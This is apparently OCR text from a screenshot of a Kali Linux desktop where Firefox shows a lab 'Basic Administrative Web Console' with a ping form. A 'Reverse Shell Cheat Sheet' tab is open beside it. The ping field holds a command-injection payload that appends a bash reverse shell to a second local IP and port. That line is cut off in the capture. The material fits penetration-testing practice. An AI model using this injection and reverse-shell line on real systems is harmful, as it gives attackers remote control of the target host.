 Applications Places Firefox ESR Sun 14:58 1 en
Mozilla Firefox
192.168.99.42/index.php New Tab Reverse Shell Cheat Sheet |
192.168.99.42/index.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.168.99.48/9001 0>
submit